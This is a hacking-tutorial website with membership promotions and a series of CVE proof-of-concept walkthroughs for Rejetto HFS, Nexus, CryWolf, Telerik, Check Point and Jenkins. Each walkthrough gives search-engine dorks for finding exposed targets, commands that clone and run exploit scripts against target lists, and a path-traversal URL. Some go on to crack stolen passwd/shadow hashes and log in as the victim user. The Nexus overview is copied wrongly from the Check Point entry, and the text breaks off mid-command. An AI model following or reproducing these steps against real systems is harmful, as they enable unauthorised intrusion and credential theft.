# VeryLazyTech Hacking Guide

🔒 Welcome to VeryLazyTech's Cybersecurity Corner! 🔒

<figure><img src="https://cdn.buymeacoffee.com/uploads/cover_images/2024/09/VbC5KpLZxyPSdXglKOYG9DWCV6mR1VCRqqW2Jadx.jpg" alt="Your laid-back yet powerful guide to mastering ethical hacking and red teaming."><figcaption></figcaption></figure>

***

### Join the Community

**💡 The Elite Hacker Plan**\
This plan is your all-access pass to becoming a pro at ethical hacking. You'll get everything you need to start your journey, learn advanced techniques, and connect with a community of like-minded individuals.

**What's Included:**\
📺 **3 Interactive Courses**: Dive into the world of ethical hacking with three comprehensive courses designed for hands-on learning.

👾 **Discord Community Access**: Join our exclusive Discord server to connect with other members and get support.

📚 **All-Access Content Library**: Get instant access to our entire library of over **70 ebooks**, **video courses**, and **tutorials**. All content, including future releases, is available for instant download.

[**Become a member now!**](https://shop.verylazytech.com/)

***

### Want the Latest Hacking Tips?

[👉 Join my Telegram Channel Now!](https://t.me/+mSGyb008VL40MmVk)\
Stay updated with real-time tips, exclusive tutorials, and the latest cybersecurity news.

***

### Subscribe to Our Newsletter

Get hand-picked hacking tutorials, tools, and insights delivered straight to your inbox.

[Subscribe Now](https://medium.verylazytech.com/subscribe)

***

### About VeryLazyTech

With years of experience in cybersecurity, I simplify complex hacking concepts into practical, easy-to-follow guides. Whether you’re a beginner or a pro, VeryLazyTech helps you sharpen your skills with real-world examples and automation tips.

***

### What You’ll Find Here

* Comprehensive tutorials on **penetration testing**, **red teaming**, **vulnerability assessments**, and **exploitation techniques**.
* Hands-on **labs and CTF challenges** to practice and hone your skills.
* Custom **tools and scripts** to automate and speed up your hacking workflow.
* A growing **community of ethical hackers** to discuss, share, and learn together.
* Regular updates with the latest cybersecurity trends and vulnerabilities.

***

### Red Team Mindset

Adopt a proactive security mindset by understanding attacker tactics and applying them ethically to protect systems.

***

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}


# Support VeryLazyTech

## Become a VeryLazyTech Member! 🎁

*Hack the easy way—join the laziest tech crew around!*

Welcome to the VeryLazyTech Support Page! Whether you’re here to snag exclusive cybersecurity e-books, master hacking with our courses, or just toss us a coffee to keep the laziness alive, we’ve got you covered. Become a member today and unlock perks like early access to content, discounts, and a front-row seat to our lazy-tech revolution.

### Why Join?

* 📚 **Exclusive Content**: Get premium e-books and courses before anyone else.
* 💸 **Member Discounts**: Save on every purchase—because lazy doesn’t mean broke.
* 🎉 **Lazy Vibes**: Be part of a community that hacks smarter, not harder.

[**Join Now – It’s Free to Start!** ](https://shop.verylazytech.com/)

***

## Explore VeryLazyTech

*Follow us, shop with us, support us—your call!*

### Follow Us On:

Stay in the loop with our latest tips, tricks, and lazy-tech updates:

* **✖ Twitter**: [@VeryLazyTech](https://twitter.com/VeryLazyTech) – Quick hacks & hot takes.
* **👾 GitHub**: [@VeryLazyTech](https://github.com/VeryLazyTech) – Open-source goodies for the curious.
* **📜 Medium**: [@VeryLazyTech](https://medium.com/@VeryLazyTech) – Deep dives into cybersecurity, minus the effort.
* **📺 YouTube**: [@VeryLazyTech](https://youtube.com/@VeryLazyTech) – Watch us break down complex stuff, lazily.
* **📩 Telegram**: [@VeryLazyTech](https://t.me/VeryLazyTech) – Instant updates, no spam.
* **🕵️‍♂️ My Site**: [@VeryLazyTech](https://www.verylazytech.com) – Your hub for all things VeryLazy.

### Visit Our Shop! 📚

Stock up on cybersecurity knowledge without breaking a sweat:

* **E-Books**: From ethical hacking to threat defense—learn it the lazy way.
* **Courses**: Video guides so easy, you’ll master cybersecurity in your sleep.\
  **Browse the** [**Shop Now** ](https://shop.verylazytech.com/)

### Support Us! ☕

Love what we do? Fuel our laziness with a coffee—or more! Every bit helps us create more content and keep VeryLazyTech thriving.\
[**Buy Me a Coffee** ](https://shop.verylazytech.com/)

***

### Let’s Make Cybersecurity Lazy Together!

Questions? Ideas? Want to collaborate? Drop us a line at <mailto:verylazytech@gmail.com> or hit us up on Telegram. We’re too lazy to ignore you!


# CVE - POC

*Your Lazy Guide to Exploits & Fixes!*

Welcome to VeryLazyTech’s CVE - POC headquarters! Here, we break down the latest cybersecurity vulnerabilities and proofs of concept (POCs) so you don’t have to sweat the details. Explore exploits, grab resources from our shop, or join our crew to hack smarter, not harder.

**Become a VeryLazyTech** [**Member**](https://shop.verylazytech.com/l/Membership)**! 🎁** \
*Unlock exclusive POC breakdowns, e-books, and discounts—because lazy wins.*

***

## Latest Vulnerabilities & POCs

*Stay ahead of the game, the lazy way.*

Dive into our curated list of CVEs and POCs—fresh exploits, dissected for your convenience. Want the full scoop? Members get detailed write-ups and mitigation tips!

* [Unauthenticated RCE Flaw in Rejetto HTTP File Server - CVE-2024-23692](/vulnerabilities-and-exploits/cve-poc/cve-2024-23692)**Unauthenticated RCE Flaw in Rejetto HTTP File Server - CVE-2024-23692**\
  *Remote code execution, no login needed. Lazy hackers rejoice!*
* [POC - CVE-2024–4956 - Nexus Repository Manager 3 Unauthenticated Path Traversal](/vulnerabilities-and-exploits/cve-poc/poc-cve-2024-4956-nexus-repository-manager-3-unauthenticated-path-traversal)**POC - CVE-2024–4956 - Nexus Repository Manager 3 Unauthenticated Path Traversal**\
  *Sneak into files without creds—proof included!*
* [POC - CVE-2024-45241: Path Traversal in CentralSquare's CryWolf](/vulnerabilities-and-exploits/cve-poc/poc-cve-2024-45241-path-traversal-in-centralsquares-crywolf)**POC - CVE-2024-45241: Path Traversal in CentralSquare's CryWolf**\
  *Traversal made simple. Watch the paths unfold.*
* [Telerik Auth Bypass CVE-2024-4358](/vulnerabilities-and-exploits/cve-poc/telerik-auth-bypass-cve-2024-4358)**Telerik Report Server Authentication Bypass - CVE-2024-4358**\
  *Skip the login, see the reports. Too easy.*
* [Check Point Security Gateways Information Disclosure - CVE-2024-24919](/vulnerabilities-and-exploits/cve-poc/check-point-security-gateways-information-disclosure-cve-2024-24919)**Check Point Security Gateways Information Disclosure - CVE-2024-24919**\
  *Leaky gateways spilling secrets—peek inside.*
* [CVE-2024-23897 - Jenkins File Read Vulnerability](/vulnerabilities-and-exploits/cve-poc/cve-2024-23897-jenkins-file-read-vulnerability)**CVE-2024-23897 - Jenkins File Read Vulnerability**\
  *Read any file on Jenkins? Yep, it’s that bad.*
* [CVE-2024–10914- Command Injection Vulnerability in name parameter for D-Link NAS](/vulnerabilities-and-exploits/cve-poc/cve-2024-10914-command-injection-vulnerability-in-name-parameter-for-d-link-nas)**CVE-2024–10914 - Command Injection Vulnerability in name parameter for D-Link NAS**\
  *Inject commands via a sneaky parameter. Done.*
* [POC - CVE-2024-21534 Jsonpath-plus vulnerable to Remote Code Execution (RCE)](/vulnerabilities-and-exploits/cve-poc/poc-cve-2024-21534-jsonpath-plus-vulnerable-to-remote-code-execution-rce)**POC - CVE-2024-21534 Jsonpath-plus vulnerable to Remote Code Execution (RCE)**\
  *RCE in a JSON parser—lazy exploit heaven.*
* [CVE-2024-9935 - PDF Generator Addon for Elementor Page Builder <= 1.7.5 - Unauthenticated Arbitrary](/vulnerabilities-and-exploits/cve-poc/cve-2024-9935-pdf-generator-addon-for-elementor-page-builder-less-than-1.7.5-unauthenticated-arbitra)**CVE-2024-9935 - PDF Generator Addon for Elementor Page Builder <= 1.7.5 - Unauthenticated Arbitrary**\
  *Arbitrary access, no auth. PDF chaos awaits.*
* [CVE-2024-50623- Cleo Unrestricted file upload and download](/vulnerabilities-and-exploits/cve-poc/cve-2024-50623-cleo-unrestricted-file-upload-and-download)**CVE-2024-50623 - Cleo Unrestricted File Upload and Download**\
  *Upload, download, no limits—wild west vibes.*
* [POC - WordPress File Upload plugin, in the wfu\_file\_downloader.php file before version <= 4.24.11](/vulnerabilities-and-exploits/cve-poc/poc-wordpress-file-upload-plugin-in-the-wfu_file_downloader.php-file-before-version-less-than-4.24.1)**POC - WordPress File Upload plugin, in the wfu\_file\_downloader.php file before version <= 4.24.11**\
  *WordPress plugin flaw—file uploads gone rogue.*

**Want More Details?** [**Join Now!** ](https://shop.verylazytech.com)

***

## Level Up Your Cybersecurity Game

*From exploits to expertise, we’ve got it all.*

#### Visit Our Shop! 📚

Turn vulnerabilities into victories with our e-books and courses:

* *E-Books*: “Exploiting CVEs Like a Pro” and more.
* *Courses*: Master RCE, path traversal, and beyond—lazily.\
  **Browse the** [**Shop Now**](https://shop.verylazytech.com)

#### Follow Us On:

Catch the latest exploits and lazy-tech hacks:

* **✖ Twitter**: [@VeryLazyTech](https://twitter.com/VeryLazyTech) – Real-time CVE drops.
* **👾 GitHub**: [@VeryLazyTech](https://github.com/VeryLazyTech) – POC code to play with.
* **📜 Medium**: [@VeryLazyTech](https://medium.com/@VeryLazyTech) – Deep CVE breakdowns.
* **📺 YouTube**: [@VeryLazyTech](https://youtube.com/@VeryLazyTech) – Watch us exploit live.
* **📩 Telegram**: [@VeryLazyTech](https://t.me/VeryLazyTech) – Instant POC alerts.
* **🕵️‍♂️ My Site**: [@VeryLazyTech](https://www.verylazytech.com) – Your lazy-tech home.

#### Support Us! ☕

Fuel our CVE hunting with a coffee—or a whole pot! Every sip keeps the exploits coming.\
[**My Shop**](https://shop.verylazytech.com)


# Unauthenticated RCE Flaw in Rejetto HTTP File Server - CVE-2024-23692

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## POC - Unauthenticated RCE Flaw in Rejetto HTTP File Server - CVE-2024-2369

### Overview

CVE-2024-23692 is a critical vulnerability in Rejetto HTTP File Server (HFS) version 2.3m, allowing unauthenticated remote code execution (RCE).

This flaw enables attackers to execute arbitrary code on the server, posing significant security risks. In this post, we examine Rejetto HFS, the affected versions, the impact of the vulnerability, and the timeline of its discovery and remediation.

**Read about it** — [CVE-2024-23692](https://nvd.nist.gov/vuln/detail/CVE-2024-23692)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: `"HttpFileServer" && server=="HFS 2.3m"`

<figure><img src="https://github.com/verylazytech/CVE-2024-23692/raw/main/Fofa-findings.png" alt=""><figcaption></figcaption></figure>

### Cloning the Repository

First, clone the repository:

```bash
git clone https://github.com/verylazytech/CVE-2024-23692
```

### Run the Exploit

```bash
./CVE-2024-23692.sh <Target:port>  <cmd>
```

<figure><img src="https://github.com/verylazytech/CVE-2024-23692/raw/main/POC-RCE.png" alt=""><figcaption></figcaption></figure>

{% embed url="<https://youtu.be/CpMrnDwJNqM>" %}

{% hint style="success" %}
Learn & practice [**For the B**](https://buymeacoffee.com/verylazytech/e/271180)[**ug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# POC - CVE-2024–4956 - Nexus Repository Manager 3 Unauthenticated Path Traversal

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## POC - CVE-2024–4956 - Nexus Repository Manager 3 Unauthenticated Path Traversal

Potentially allowing an attacker to read certain information on Check Point Security Gateways once connected to the internet and enabled with Remote Access VPN or Mobile Access Software Blades. A security fix that mitigates this vulnerability is available.

**Read about it** — [CVE-2024-4956](https://nvd.nist.gov/vuln/detail/CVE-2024-4956)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: `header="Server: Nexus/3.53.0-01 (OSS)"`

<figure><img src="https://github.com/verylazytech/CVE-2024-4956/raw/main/POC1.png" alt=""><figcaption></figcaption></figure>

### First, clone the repository

```bash
git clone https://github.com/verylazytech/CVE-2024-4956
```

Next chose your target and add it to list.txt file in this format:

* <https://ip\\_address>

### Run the Exploit

```bash
python3 CVE-2024-4956.py -l list.txt
```

The output is passwd and shadow files that found:

<figure><img src="https://github.com/verylazytech/CVE-2024-4956/raw/main/POC2.png" alt=""><figcaption></figcaption></figure>

### Crack the hash

Now after you find both file passwd & shadow you can try crack the hash with JohnTheRipper, after running the exploit you have 2 files, passwd & shadow, so you can merge them into one file and try crack them (I used rockyou.txt but it can be any password wordlist):

```bash
unshadow passwd shadow > unshadowed.txt 
```

```bash
john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
```

{% hint style="success" %}
Learn & practice [**For the B**](https://buymeacoffee.com/verylazytech/e/271180)[**ug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# POC - CVE-2024-45241: Path Traversal in CentralSquare's CryWolf

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## POC - CVE-2024-45241: Path Traversal in CentralSquare's CryWolf

### Vulnerability Overview

CVE Identifier: CVE-2024-45241

Product: CentralSquare CryWolf (False Alarm Management)

Affected Component: GeneralDocs.aspx

Vulnerability Type: Path Traversal

Discovery Date: 2024-08-09

### Description

A path traversal vulnerability has been identified in the GeneralDocs.aspx component of CentralSquare CryWolf, a False Alarm Management system. This vulnerability allows unauthenticated attackers to exploit the rpt parameter to access files outside of the intended web directory. This can lead to the disclosure of sensitive information.

**Read about it** — [CVE-2024-45241](https://nvd.nist.gov/vuln/detail/CVE-2024-45241)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

### Technical Details

#### Path Traversal Vulnerability:

Path traversal vulnerabilities occur when an application allows users to manipulate file paths in a way that allows them to access files and directories outside the intended directory. This is often achieved by using sequences like ../ (dot-dot-slash) to traverse directories.

#### Affected Component:

In this case, the affected component is GeneralDocs.aspx. This ASP.NET page appears to handle document requests or generation based on parameters provided by the user.

#### Parameter in Question:

The rpt parameter is used to specify which document or report should be processed or retrieved. The vulnerability arises because this parameter is not properly sanitized or validated, allowing attackers to manipulate it to traverse directories.

### **Finding Targets**

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: "Powered by CryWolf"

<figure><img src="https://github.com/verylazytech/CVE-2024-45241/raw/main/Fofa%20CVE-2024-45421.png" alt=""><figcaption></figcaption></figure>

### **Enter your browser**

Turn on Burp and start to intercept.

Type in the URL search:

```bash
<TARGET_URL>/GeneralDocs.aspx?rpt=../../../../../<FILE>
```

<figure><img src="https://github.com/verylazytech/CVE-2024-45241/raw/main/GenralDocs.png" alt=""><figcaption></figcaption></figure>

### **Return to burp**

Now you will see the original request of \<TARGET\_URL>/GeneralDocs.aspx?rpt=../../../../../ and click forward:

Click forward until you see this message (GET request to gdoc1.ashx):

<figure><img src="https://github.com/verylazytech/CVE-2024-45241/raw/main/gdoc1.png" alt=""><figcaption></figcaption></figure>

Now right click and click on "Do intercept" --> "Response to this request" then click forward.

<figure><img src="https://github.com/verylazytech/CVE-2024-45241/raw/main/Do%20intercept.png" alt=""><figcaption></figcaption></figure>

You can see the response and the file content!

<figure><img src="https://github.com/verylazytech/CVE-2024-45241/raw/main/Response.png" alt=""><figcaption></figcaption></figure>

{% hint style="success" %}
Learn & practice [**For the B**](https://buymeacoffee.com/verylazytech/e/271180)[**ug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Telerik Auth Bypass CVE-2024-4358

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Telerik Report Server Authentication Bypass - CVE-2024-4358

### Overview

In Progress Telerik Report Server, version 2024 Q1 (10.0.24.305) or earlier, on IIS, an unauthenticated attacker can gain access to Telerik Report Server restricted functionality via an authentication bypass vulnerability.

**Read about it** — [CVE-2024-4358](https://www.cve.org/CVERecord?id=CVE-2024-4358)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: `title="Telerik Report Server"`

<figure><img src="https://github.com/verylazytech/CVE-2024-4358/raw/main/POC1.png" alt=""><figcaption></figcaption></figure>

### Cloning the Repository

First, clone the repository:

```bash
git clone https://github.com/verylazytech/CVE-2024-4358
```

Next chose your target and add it to urls.txt file in this format:

* <https://ip\\_address>

### Run the Exploit

```bash
python3 exploit.py -l urls.txt  -c id -t 10
```

<figure><img src="https://github.com/verylazytech/CVE-2024-4358/raw/main/POC2.png" alt=""><figcaption></figcaption></figure>

And results.txt file will save in the folder. now all what you have to do is to connect to with the credentials and look for interesting connection strings to login the DB.

{% hint style="success" %}
Learn & practice [**For the B**](https://buymeacoffee.com/verylazytech/e/271180)[**ug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Check Point Security Gateways Information Disclosure - CVE-2024-24919

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Check Point Security Gateways Information Disclosure - CVE-2024-24919

Potentially allowing an attacker to read certain information on Check Point Security Gateways once connected to the internet and enabled with Remote Access VPN or Mobile Access Software Blades. A security fix that mitigates this vulnerability is available.

**Read about it** — [CVE-2024-24919](https://nvd.nist.gov/vuln/detail/CVE-2024-24919)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: `app=”Check_Point-SSL-Network-Extender”`

<figure><img src="https://github.com/verylazytech/CVE-2024-24919/raw/main/POC4.png" alt=""><figcaption></figcaption></figure>

### First, clone the repository

```bash
git clone https://github.com/verylazytech/CVE-2024-24919
```

Next chose your target and add it to list.txt file in this format:

* <https://ip\\_address>

### Run the Exploit

```bash
python3 CVE-2024-24919.py -l list.txt
```

Now There are 2 options of output:

Unsuccessful:

![Alt text](https://miro.medium.com/v2/resize:fit:640/format:webp/1*lCi1I_fctD6J38w6CFA09Q.png)

Successful:

<figure><img src="https://github.com/verylazytech/CVE-2024-24919/raw/main/POC.png" alt=""><figcaption></figcaption></figure>

### Crack the hash

Now after you find both file passwd & shadow you can try crack the hash with JohnTheRipper, after running the exploit you have 2 files, passwd & shadow, so you can merge them into one file and try crack them (I used rockyou.txt but it can be any password wordlist):

```bash
unshadow passwd shadow > unshadowed.txt 
```

```bash
john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
```

<figure><img src="https://github.com/verylazytech/CVE-2024-24919/raw/main/POC3.png" alt=""><figcaption></figcaption></figure>

And now after we crack the hash we can login to the user!

{% hint style="success" %}
Learn & practice [**For the B**](https://buymeacoffee.com/verylazytech/e/271180)[**ug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# CVE-2024-23897 - Jenkins File Read Vulnerability

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

CVE-2024-23897 is a critical vulnerability in Jenkins that allows unauthenticated attackers to read arbitrary files on the Jenkins controller's file system. This flaw arises from improper handling of command arguments in the args4j library, specifically in command-line operations where an @ character followed by a file path can lead to unauthorized file content exposure.

This vulnerability poses a significant risk as it can enable attackers to access sensitive information, such as cryptographic keys and configuration files, which may be leveraged for further exploitation, including remote code execution (RCE). The issue is particularly alarming given the widespread use of Jenkins in CI/CD pipelines and the number of exposed Jenkins instances globally.

A security fix addressing this vulnerability has been released in Jenkins versions 2.442 and later, as well as Jenkins LTS version 2.426.3 and later. Users are strongly advised to upgrade their Jenkins installations to mitigate this risk and protect sensitive information.

**Read about it** — [CVE-2024-23897](https://nvd.nist.gov/vuln/detail/CVE-2024-23897)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

## Getting Started

### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: header="X-Jenkins: 2.426.2"

Affected Jenkins versions include up to 2.441 and up to 2.426.2 for Jenkins LTS.

Clone the repository:

```bash
git clone https://github.com/verylazytech/CVE-2024-23897
```

Run the Exploit:

```bash
